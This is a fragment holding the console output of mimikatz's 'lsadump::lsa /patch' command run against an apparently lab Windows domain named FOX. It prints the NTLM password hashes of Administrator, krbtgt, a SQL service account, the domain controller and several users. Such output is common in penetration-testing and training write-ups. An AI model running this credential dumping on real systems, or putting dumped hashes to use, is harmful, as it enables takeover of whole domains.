 mimikatz # lsadump::lsa /patch
Domain : FOX / S-1-5-21-2473572520-3690695439-2838057713
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 920ae267e048417fcfe00f49ecbd4b33
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 3dfc97f816e530d66ba4e9df6315d794
RID  : 0000044f (1103)
User : bwayne
LM   :
NTLM : 64f12cddaa88057e06a81b54e73b949b
RID  : 00000450 (1104)
User : tstark
LM   :
NTLM : d03b572b319e335ecd3e793412a28524
RID  : 00000451 (1105)
User : pparker
LM   :
NTLM : c39f2beb3d2ec06a62cb887fb391dee0
RID  : 00000452 (1106)
User : SQLService
LM   :
NTLM : f4ab68f27303bcb4024650d8fc5f973a
RID  : 000003e8 (1000)
User : FOX-DC$
LM   :
NTLM : 00253fcb99d900d2c66a991d6491ba08